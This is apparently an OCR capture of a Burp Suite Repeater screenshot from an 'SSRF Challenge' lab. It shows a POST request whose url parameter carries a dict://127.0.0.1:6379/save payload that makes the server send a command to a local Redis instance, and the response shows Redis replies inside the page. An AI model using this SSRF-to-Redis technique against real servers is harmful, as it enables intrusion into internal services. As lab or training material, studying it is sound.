 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/save
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:32:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 423
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 +OK
11 +OK
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
SSRF Challenge
</title>
17 </head>
18 <body>
19 <h1>
SSRF Challenge
</h1>
<br>
20 <h2>
What can SSRF do?
</h2>
21 <form method="post">
22 <label for="url">
URL:
</label>
23 <input type="text" name="url" id="url" required>
24 <input type="submit" value="Submit">
25 </form>
26 </body>
27 </html>
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
614字节 | 4 millis
Event log (1) All issues (2)
内存: 192.5MB